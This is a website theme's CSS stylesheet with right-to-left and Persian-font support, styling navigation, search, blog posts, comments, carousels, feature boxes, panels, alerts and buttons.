.nav-primary{position:absolute;top:68px;left:0;right:0;width:100%;background-color:#fff;padding-left:15px;padding-right:15px;line-height:1!important;list-style:none;font-size:12px;font-weight:600;text-transform:uppercase;border-top:1px solid rgba(0,0,0,0.15);overflow:auto;max-height:80vh;display:none;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1)}
.nav-primary li a{position:relative;height:auto!important}
.nav-primary li a:hover,.nav-primary li a:focus{background:transparent}
.nav-primary li a > i{margin-right:8px}
.nav-primary li a > .label{margin-left:5px}
.nav-primary li > a{display:block!important}
.nav-primary li.has-dropdown > a:after,.nav-primary li.has-megamenu > a:after{position:absolute;top:19px;right:13px;font-family:themify;font-size:80%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;content:"\e62a"}
.nav-primary li.has-megamenu h6,.nav-primary li.has-megamenu li{padding-left:0!important}
.nav-primary li.has-megamenu ul{display:block!important}
.nav-primary > li{display:block;float:none;border-bottom:1px solid rgba(0,0,0,0.15)}
.nav-primary > li:last-child{border-bottom:none}
.nav-primary > li > a{padding:17px 0}
.nav-primary > li > a.has-dropdown > a:after,.nav-primary > li > a.has-megamenu > a:after{top:11px;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary > li ul{list-style:none;font-size:12px;font-weight:600;margin:0 0 20px;padding:0;display:none}
.nav-primary > li ul > li{padding-left:15px}
.nav-primary > li ul > li a{padding:10px 0;font-weight:400;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.nav-primary > li ul > li a:hover,.nav-primary > li ul > li a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary > li.lang > a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;font-size:11px}
.nav-primary .megamenu{display:none}
.nav-primary .megamenu h6{font-size:11px;padding-left:15px}
.nav-primary .megamenu .banner{position:relative;text-transform:none}
html[dir="rtl"] .nav-primary{font-size:13.5px}
html[dir="rtl"] .nav-primary li a > i{margin-right:0;margin-left:8px}
html[dir="rtl"] .nav-primary li a > .label{margin-left:0;margin-right:5px}
html[dir="rtl"] .nav-primary li.has-dropdown > a:after,html[dir="rtl"] .nav-primary li.has-megamenu > a:after{right:auto;left:13px}
html[dir="rtl"] .nav-primary li.has-megamenu h6,html[dir="rtl"] .nav-primary li.has-megamenu li{padding-right:0!important}
html[dir="rtl"] .nav-primary .megamenu h6{padding-right:15px}
}
#search-bar{position:absolute;top:0;left:0;right:0;margin-left:50px;margin-right:50px;height:68px;z-index:9;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden}
@media only screen and (max-width: 1199px) {
#search-bar{margin-left:30px;margin-right:30px}
}
@media only screen and (max-width: 991px) {
#search-bar{margin-left:15px;margin-right:15px}
}
#search-bar input.search-bar-input{width:100%;font-family:"yekan",tahoma,Arial,sans-serif;height:68px;font-size:18px;border:none;background:transparent;padding-right:90px}
#search-bar input.search-bar-input:-moz-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input::-moz-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input:-ms-input-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input::-webkit-input-placeholder{color:inherit;opacity:.5}
#search-bar .search-bar-submit{position:absolute;top:15px;right:45px;border:none;background:transparent;font-size:24px;color:#0f4fb9}
#search-bar .search-bar-close{position:absolute;top:24px;right:18px;font-size:13px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
#search-bar .search-bar-close:hover,#search-bar .search-bar-close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#top-bar ~ #search-bar{top:105px}
body.search-bar-open #search-bar{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
html[dir="rtl"] #search-bar .search-bar-submit{left:45px;right:auto}
html[dir="rtl"] #search-bar .search-bar-close{left:18px;right:auto}
#top-bar{position:relative;z-index:999;background-color:#272727;font-family:"yekan",tahoma,Arial,sans-serif;border-bottom:1px solid rgba(0,0,0,0.15);font-size:11px;height:50px}
@media screen and (max-width: 410px) {
#top-bar{height:80px}
}
top-bar .module{line-height:50px}
#top-bar .module.left{float:left}
#top-bar .module.right{float:right}
@media screen and (max-width: 1000px) {
#top-bar .module.right{display:none}
}
#top-bar .module .list-inline{margin-bottom:0}
.transparent #top-bar{background-color:transparent;border-color:rgba(255,255,255,0.15)}
.dark #top-bar{background:#1f1f1f;border-color:rgba(255,255,255,0.15)}
#content{position:relative}
.post{margin-bottom:40px}
.post .post-image{margin-bottom:30px}
.post ul.post-meta{list-style:none;padding:0;margin:5px 0 0;text-align:right;width:170px;float:left}
.post ul.post-meta > li{font-weight:600;margin-bottom:20px;line-height:1.2}
@media only screen and (max-width: 767px) {
.post ul.post-meta > li{display:inline-block;margin-right:20px}
.post ul.post-meta > li:last-child{margin-right:0}
}
.post ul.post-meta > li > span{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:12px}
@media only screen and (max-width: 767px) {
.post ul.post-meta{float:none;width:100%;margin-bottom:10px;text-align:left}
}
.post .post-content{margin-left:200px}
@media only screen and (max-width: 767px) {
.post .post-content{margin-left:0}
}
.post .post-content h1,.post .post-content h2{font-size:30px;margin-bottom:35px}
.post.post-boxed{color:#434343}
.post.post-boxed .post-image{position:relative;margin-bottom:0}
.post.post-boxed .post-image img{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0}
.post.post-boxed .post-meta{float:none;width:100%;text-align:left;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.15);padding:20px 20px 0;background:#fff;margin-top:0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0}
.post.post-boxed .post-meta > li{display:inline-block;margin-right:15px}
.post.post-boxed .post-meta > li:last-child{margin-right:0}
@media only screen and (max-width: 767px) {
.post.post-boxed .post-meta{margin-bottom:0}
}
.post.post-boxed .post-content{margin-left:0;padding:20px;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0;border-radius:0 0 3px 3px}
.post.post-boxed .post-content h1,.post.post-boxed .post-content h2{font-size:26px;margin-bottom:19px}
.post.post-boxed .post-image + .post-meta{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.post.single .post-image{margin-bottom:40px}
.post.single .post-content{margin-left:230px}
@media only screen and (max-width: 767px) {
.post.single .post-content{margin-left:0}
}
.post.single .post-content h1{font-size:36px}
.post.single .post-module > .title{width:170px;text-align:right;float:left}
@media only screen and (max-width: 767px) {
.post.single .post-module > .title{width:100%;float:none;text-align:left;margin-bottom:40px}
}
.post.single .post-module > .content{margin-left:230px}
@media only screen and (max-width: 767px) {
.post.single .post-module > .content{margin-left:0}
}
html[dir="rtl"] .post ul.post-meta{text-align:left;float:right}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post ul.post-meta > li{margin-left:20px;margin-right:0}
html[dir="rtl"] .post ul.post-meta > li:last-child{margin-left:0}
}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post ul.post-meta{text-align:right}
}
html[dir="rtl"] .post .post-content{margin-right:200px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post .post-content{margin-right:0}
}
html[dir="rtl"] .post.post-boxed .post-meta{text-align:right;background:#ddd;color:#777}
html[dir="rtl"] .post.post-boxed .post-meta > li{margin-left:15px}
html[dir="rtl"] .post.post-boxed .post-meta > li:last-child{margin-left:0}
html[dir="rtl"] .post.post-boxed .post-content{margin-right:0}
html[dir="rtl"] .post.single .post-content{margin-right:230px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-content{margin-right:0}
}
html[dir="rtl"] .post.single .post-module > .title{width:170px;text-align:left;float:right}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-module > .title{text-align:right}
}
html[dir="rtl"] .post.single .post-module > .content{margin-right:230px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-module > .content{margin-right:0}
}
.comments{list-style:none;padding:0;margin:0}
.comments > li{margin-bottom:5px;border:1px solid #ccc;border-radius:15px;padding:12px;background:#fff}
.comments > li .avatar{width:58px;height:58px;float:left;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.comments > li .content{padding:10px 0;margin-left:78px}
.comments > li .content > .details{font-family:"yekan",tahoma,Arial,sans-serif;font-size:12px;color:rgba(0,0,0,0.4)}
.comments > li ul{list-style:none;background:#dddcdc;padding:5px;border-radius:15px;border-top:2px solid #ccc}
html[dir="rtl"] .comments > li .avatar{float:right}
html[dir="rtl"] .comments > li .content{margin-right:78px;margin-left:0}
html[dir="rtl"] .comments > li ul{padding-right:58px;padding-left:0}
.carousel{position:relative}
.carousel .owl-item{overflow:hidden}
.carousel:hover .owl-buttons{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1);visibility:visible}
html[dir="rtl"] .carousel{direction:ltr}
.owl-pagination{text-align:center}
.owl-pagination .owl-page{display:inline-block;margin:0 8px}
.owl-pagination .owl-page span{display:inline-block;width:11px;height:11px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}
.owl-pagination .owl-page.active span{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.dark .owl-pagination .owl-page span{background-color:rgba(255,255,255,0.4)}
.dark .owl-pagination .owl-page.active span{background-color:rgba(255,255,255,0.75)}
.owl-buttons{position:absolute;top:50%;margin-top:-20px;width:100%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:scaleX(0.9);-ms-transform:scaleX(0.9);-webkit-transform:scaleX(0.9);transform:scaleX(0.9);visibility:hidden;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-buttons > *{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-buttons > :hover,.owl-buttons > :focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.owl-buttons > :after,.owl-buttons > :before{position:absolute;top:0;font-size:26px;font-family:themify}
.owl-buttons .owl-prev:before{left:-20px;content:"\e64a"}
.owl-buttons .owl-next:before{right:-20px;content:"\e649"}
.inner-controls > .owl-controls > .owl-pagination{position:absolute;bottom:30px;left:0;right:0}
.inner-controls > .owl-controls > .owl-pagination .owl-page span{background-color:#fff}
.inner-controls .owl-buttons > :after,.inner-controls .owl-buttons > :before{color:#fff}
.inner-controls .owl-buttons .owl-prev:before{left:20px}
.inner-controls .owl-buttons .owl-next:before{right:20px}
.career-group .career-group-title{font-family:"yekan",tahoma,Arial,sans-serif;font-size:11px;font-weight:600;color:rgba(0,0,0,0.4);background-color:#f6f6f6;padding:9px;text-align:center;text-transform:uppercase;margin-bottom:40px}
.career{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.15)}
.career .title{margin-bottom:5px}
.career .details{margin-bottom:0}
.career:last-child{border-bottom:none}
.feature{margin-bottom:30px;display:block}
.feature.feature-1 .icon{margin-bottom:16px}
.feature.feature-2{min-height:130px}
.feature.feature-2 .feature-content{padding-left:75px;padding-top:10px}
.feature.feature-2 .icon{float:left}
.feature.feature-2 .icon.icon-sm + .feature-content{padding-left:55px}
.feature.feature-2 .icon.icon-lg + .feature-content{padding-left:120px}
.feature.feature-2 .icon.icon-xl + .feature-content{padding-left:190px;padding-top:20px}
.feature.feature-2 .icon.icon-circle + .feature-content{padding-left:95px}
.feature.feature-2 .icon.icon-circle.icon-sm + .feature-content{padding-left:64px}
.feature.feature-2 .icon.icon-circle.icon-lg + .feature-content{padding-left:140px}
.feature.feature-2 .icon.icon-circle.icon-xl + .feature-content{padding-left:190px}
.feature.feature-2.feature-sm{min-height:0}
.feature.feature-3 > img{width:100%}
.feature.feature-3 .feature-content{padding:30px}
.feature.feature-4{padding:30px}
.feature.feature-5{position:relative;height:450px;padding:40px;overflow:hidden;text-align:center}
.feature.feature-5 .content{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.feature.bordered{padding:35px;border:1px solid rgba(0,0,0,0.15)}
.feature.boxed{padding:35px;background:#f6f6f6}
.feature.boxed.bg-white{background:#fff}
.feature.boxed.bg-primary{background:#0f4fb9!important}
.feature.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.dark .feature.bordered{border-color:rgba(255,255,255,0.15)}
.dark .feature.boxed{background-color:rgba(0,0,0,0.5)}
.bg-grey .feature.bordered{border-color:#fff}
.bg-grey .feature.boxed{background-color:#fff}
.row-double{position:relative;margin-left:0;margin-right:0}
.row-double .image{position:absolute;height:100%;text-align:center}
.row-double .image .btn-play{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.row-double .content{position:relative;padding:6%}
.row-double.left .image{left:0}
.row-double.left .content{right:0}
.row-double.right .image{right:0}
.row-double.right .content{left:0}
html[dir="rtl"] .row-double.left .image{left:auto;right:0}
html[dir="rtl"] .row-double.left .content{right:auto;left:0}
html[dir="rtl"] .row-double.right .image{right:auto;left:0}
html[dir="rtl"] .row-double.right .content{left:auto;right:0}
@media only screen and (max-width: 991px) {
.row-double .image{position:relative;height:60vh;max-height:400px}
.row-double .content{position:relative;left:0;padding:6%}
html[dir="rtl"] .row-double .content{left:auto;right:0}
}
.first-col-title > :first-child{text-align:right}
@media only screen and (max-width: 991px) {
.first-col-title > :first-child{text-align:left!important}
}
.first-col-title > :nth-child(2){padding-left:50px}
@media only screen and (max-width: 991px) {
.first-col-title > :nth-child(2){padding-left:0}
}
html[dir="rtl"] .first-col-title > :first-child{text-align:left}
@media only screen and (max-width: 991px) {
html[dir="rtl"] .first-col-title > :first-child{text-align:right!important}
}
html[dir="rtl"] .first-col-title > :nth-child(2){padding-right:50px;padding-left:0}
@media only screen and (max-width: 991px) {
html[dir="rtl"] .first-col-title > :nth-child(2){padding-left:0;padding-right:0}
}
.spread-items{padding:0;margin:0}
.spread-items > *{display:inline-block;margin:0 20px}
.image-box{position:relative;overflow:hidden}
.image-box .image{position:relative;background:url(../../img/version2/gridpr-preview.jpg) #000;background-repeat:no-repeat;overflow:hidden}
@media only screen and (min-width:1520px) {
.sizeme{min-height:205.38px}
}
.image-box .image img{position:relative;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;width:100%;z-index:1}
.image-box .hover{position:absolute;top:50%;left:30px;right:30px;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-filter:blur(5px);filter:blur(5px);color:#fff;z-index:3}
.image-box .hover .text-muted{color:rgba(255,255,255,0.5)}
.image-box .content{position:absolute;top:50%;left:30px;right:30px;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:2}
.image-box .title{padding:20px}
.image-box .title h5{font-size:14px}
.image-box > .label{position:absolute;top:20px;right:20px;z-index:4}
.image-box.image-hover .image img{-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}
.image-box.image-hover:hover .image img{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
.image-box.image-hover:hover .image .hover ~ img,.image-box.image-hover:hover .image .hover ~ a > img{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=45);opacity:.45}
.image-box.image-hover:hover .hover{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:blur(0);filter:blur(0)}
.image-box.inner-title .image:after{position:absolute;top:0;left:0;height:100%;width:100%;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;content:' ';visibility:hidden;z-index:2}
.image-box.inner-title .title{position:absolute;bottom:0;left:0;width:100%;color:#fff;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;-webkit-filter:blur(5px);filter:blur(5px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-webkit-transform:translateY(10px);transform:translateY(10px);z-index:3}
.image-box.inner-title .title .h5{font-size:17px}
.image-box.inner-title .title .text-muted{color:rgba(255,255,255,0.5)}
.image-box.inner-title:hover .image:after{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.image-box.inner-title:hover .title{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:blur(0);filter:blur(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}
.image-box.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
ul.social-bar{list-style:none;margin:0;border-top:1px solid rgba(0,0,0,0.15);padding:20px 0 0}
ul.social-bar > li{margin-right:20px;display:inline-block}
ul.social-bar > li:last-child{margin-right:0}
ul.social-bar > li a{font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-weight:600;font-size:11px}
ul.social-bar > li a .icon{margin-right:8px}
.workflow-steps{position:relative}
.workflow-steps .workflow-progress{position:absolute;top:32px;width:100%;display:block;height:2px;background-color:#d2d2d2;z-index:0}
@media only screen and (max-width: 991px) {
.workflow-steps .workflow-progress{display:none}
}
.workflow-steps .workflow-progress:after{position:absolute;top:0;left:0;height:100%;width:0;background-color:#0f4fb9;content:' ';-moz-transition:width 4s linear;-o-transition:width 4s linear;-webkit-transition:width 4s linear;transition:width 4s linear}
.workflow-steps .workflow-progress.animated{visibility:visible}
.workflow-steps .workflow-progress.animated.visible:after{width:100%}
.workflow-steps .step .icon{margin-bottom:50px}
.workflow-steps .step.animated{visibility:visible}
.workflow-steps .step.animated i,.workflow-steps .step.animated h5,.workflow-steps .step.animated p{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.workflow-steps .step.animated.visible i,.workflow-steps .step.animated.visible h5,.workflow-steps .step.animated.visible p{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.bg-primary .workflow-steps .workflow-progress{background-color:rgba(255,255,255,0.2)}
.bg-primary .workflow-steps .workflow-progress:after{background-color:#fff}
.bordered-box{padding:30px;border:1px solid rgba(0,0,0,0.15)}
.dark .bordered-box{border-color:rgba(255,255,255,0.30);background:rgba(255,255,255,0.16)}
.typed-cursor{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-animation:blinking 1.5s infinite;-webkit-animation:blinking 1.5s infinite;animation:blinking 1.5s infinite}
.close{text-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:8}
.close:hover,.close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.dark .close{color:#fff}
.paypal-donate input{display:none}
.timetable{margin-bottom:30px}
.timetable h5{margin-bottom:0}
.timetable .head{margin-bottom:0;padding-bottom:15px;border-bottom:2px solid #0f4fb9}
.timetable .item{padding:50px 0;border-bottom:2px solid rgba(0,0,0,0.15)}
.bg-grey .timetable .item{border-color:#fff}
.dark .timetable .item{border-color:rgba(255,255,255,0.15)}
.list-menu{list-style:none;padding:0;margin:0}
.list-menu > li{margin-bottom:20px;border-bottom:1px dotted rgba(0,0,0,0.15);display:-webkit-flex;display:flex}
.list-menu > li .title{-webkit-flex-grow:4;flex-grow:4}
.list-menu > li .title .caption{margin-bottom:20px;display:block}
.list-menu > li .price{font-family:"yekan",tahoma,Arial,sans-serif;font-size:18px;text-align:right;-webkit-flex-grow:1;flex-grow:1}
.dark .list-menu li{border-color:rgba(255,255,255,0.15)}
.side-sticky-navigation.affix{top:110px;width:100%;max-width:300px}
.shape{display:inline-block;width:64px;height:64px}
.shape.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.example-box{border:1px solid #E1E1E8;border-top-left-radius:4px;border-top-right-radius:4px;margin-bottom:20px}
.example-box-content{padding:20px}
.example-box-content > :last-child{margin-bottom:0}
.example-box-title{padding:10px 20px;text-transform:uppercase;font-size:11px;border-bottom:1px solid #E1E1E8;background-color:#F7F8F9;color:#9b9fa1;font-weight:500}
.example-box + pre{margin-top:-1px!important;border-top-left-radius:0;border-top-right-radius:0}
pre{tab-size:4}
.page-title{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;padding-top:50px;padding-bottom:50px;overflow:hidden}
.page-title h1{font-size:20px;margin-bottom:0;margin-top:10px;font-weight:normal}
@media only screen and (max-width: 767px) {
.page-title h1{font-size:22px}
}
.page-title h1 > i{position:relative;top:3px;margin-right:5px}
.page-title.page-title-1{padding-top:15px;padding-bottom:30px;border-bottom:1px solid #ccc}
.page-title.page-title-1 .breadcrumb{float:right;margin-top:10px}
@media only screen and (max-width: 991px) {
.page-title.page-title-1 .breadcrumb{display:none}
}
.page-title.page-title-2{padding-top:156px;padding-bottom:156px}
.page-title.page-title-3{padding-top:156px;padding-bottom:196px}
.page-title.page-title-3 .breadcrumb-wrapper{position:absolute;bottom:0;left:0;right:0;width:100%}
.page-title.page-title-3 .breadcrumb-wrapper .breadcrumb{padding:14px 0 16px}
.page-title.page-title-4{padding-top:86px;padding-bottom:86px}
.page-title-oflw{overflow:visible}
.breadcrumb{background:#fff;display:inline-block;font-size:11.5px;margin-bottom:2px;padding:5px 10px}
.breadcrumb > .active{color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}
.breadcrumb > li > a:hover{color:#642ae8}
section,.section{position:relative;padding:90px 0;overflow:hidden}
section.section-sm,.section.section-sm{padding:60px 0}
section.section-xs,.section.section-xs{padding:30px 0}
section.section-lg,.section.section-lg{padding:120px 0}
section.section-xl,.section.section-xl{padding:150px 0}
section.cover,.section.cover{padding:0;width:100%}
section.protrude,.section.protrude{overflow:visible;z-index:2}
section.protrude ~ *,.section.protrude ~ *{z-index:1}
.section-double{padding:0;height:50vw;max-height:700px}
.section-double.fullheight{height:100vh;max-height:none}
.section-double .image{overflow:hidden;position:absolute;height:100%}
.section-double .content{position:relative;top:50%;left:50%;padding:0 7%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}
html[dir="rtl"] .section-double .content{left:0;right:50%}
.section-double.left .image{left:0}
.section-double.left .content{right:0}
.section-double.right .image{right:0}
.section-double.right .content{left:0}
html[dir="rtl"] .section-double.left .image{left:auto;right:0}
html[dir="rtl"] .section-double.left .content{left:0}
html[dir="rtl"] .section-double.right .image{right:auto;left:0}
html[dir="rtl"] .section-double.right .content{right:0}
.section-image-edge .image{padding-left:0;padding-right:0}
.section-image-edge .image.right{text-align:right}
.section-image-edge .image.center{text-align:center}
.section-image-edge .container div[class*="col-"]{position:absolute;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
html[dir="rtl"] .section-image-edge .image.right{text-align:left}
html[dir="rtl"] .section-image-edge .image.center{text-align:center}
@media only screen and (max-width: 991px) {
.section-double{height:auto!important;max-height:none}
.section-double .image{position:relative;height:100vh;max-height:500px}
.section-double .content{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;left:0;padding:90px 6%}
html[dir="rtl"] .section-double .content{left:auto;right:0}
.section-image-edge .container > div[class*="col-"]{position:relative;top:0;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.rate > *{margin:0 4px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=35);opacity:.35}
.rate > :first-child{margin-left:0}
.rate .active{color:#e3c97a;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#footer{background:#e0e5f0;border-top:1px solid #d1d1d1;position:relative;font-size:13px;color:#737476}
.edesign{font-size:12px;color:#555;text-align:left;margin-left:10px}
.edesign a{color:#865198}
.edesign a:hover{color:#8534a0}
@media only screen and (max-width:600px) {
.edesign{text-align:center}
}
.panel-group .panel{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.panel{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.panel-heading{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.panel-default .panel-heading{background-color:#f6f6f6}
.panel-group .panel-2{background:transparent}
.panel-group .panel-2 .panel-heading{padding:18px 0 18px 45px;border-bottom:1px solid rgba(0,0,0,0.15)}
.panel-group .panel-2 .panel-heading .panel-title{position:relative;font-size:20px}
.panel-group .panel-2 .panel-heading .panel-title > a:before{position:absolute;top:0;left:-40px;width:24px;height:24px;content:' ';-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#d2d2d2;color:#fff;font-family:'Font Awesome\ 5 Free';font-weight:900;font-size:14px;text-align:center;padding:5px;content:\f068}
.panel-group .panel-2 .panel-heading .panel-title > a[aria-expanded="false"]:before{content:"\f067"}
.panel-group .panel-2 .panel-body{border-top:none!important;padding:18px 0 18px 45px}
.panel-group .panel-2 + .panel-2{margin-top:0}
html[dir="rtl"] .panel-group .panel-2 .panel-heading{padding:18px 45px 18px 0}
html[dir="rtl"] .panel-group .panel-2 .panel-heading .panel-title > a:before{right:-40px;left:auto}
html[dir="rtl"] .panel-group .panel-2 .panel-body{font-size:15px;padding:18px 45px 18px 0}
.alert{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:none;color:#fff!important}
.alert .close{position:relative;top:3px;font-size:12px;color:#fff!important;text-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.alert .close:hover,.alert .close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.alert-success{background-color:#8ac04b;font-size:14px}
.alert-info{background-color:#2786c9}
.alert-warning{background-color:#f19354}
.alert-danger{background-color:#e15757}
.btn{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;font-size:11px;font-weight:600;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:0;border:none;color:inherit;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;outline:none;border:2px solid;background:transparent;margin-bottom:3px}
.btn i{font-size:130%;display:inline-block;vertical-align:text-top}
.btn.btn-xs{padding:6px 20px 7px}
.btn.btn-sm{padding:10px 24px 11px}
.btn.btn-lg{padding:18px 32px 20px;font-size:12px}
.btn.btn-default{border-color:#ededed;color:inherit}
.btn.btn-default:hover,.btn.btn-default:focus,.btn.btn-default:active,.btn.btn-default:active:focus,.btn.btn-default:active:hover{background-color:#ededed;color:inherit}
.btn.btn-white{border-color:#fff}
.btn.btn-primary{border-color:#2786c9}
.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover{border-color:#247bb9;background-color:#247bb9}
.btn.btn-secondary{border-color:#1f1f1f}
.btn.btn-secondary:hover,.btn.btn-secondary:focus,.btn.btn-secondary:active,.btn.btn-secondary:active:focus,.btn.btn-secondary:active:hover{border-color:#1f1f1f;background-color:#1f1f1f}
.btn.btn-info{border-color:#2786c9}
.btn.btn-info:hover,.btn.btn-info:focus,.btn.btn-info:active,.btn.btn-info:active:focus,.btn.btn-info:active:hover{border-color:#2786c9;background-color:#2786c9}
.btn.btn-warning{border-color:#f19354}
